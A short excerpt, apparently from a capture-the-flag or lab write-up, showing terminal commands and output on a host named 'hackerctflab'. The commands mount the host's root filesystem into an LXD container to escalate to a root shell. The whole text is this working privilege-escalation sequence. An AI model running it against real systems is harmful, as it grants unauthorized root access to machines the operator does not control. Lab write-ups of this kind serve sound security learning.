 jarves@hackerctflab:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
jarves@hackerctflab:~$ lxc start privesc
ljarves@hackerctflab:~$ lxc exec privesc /bin/sh
~ # whoami
root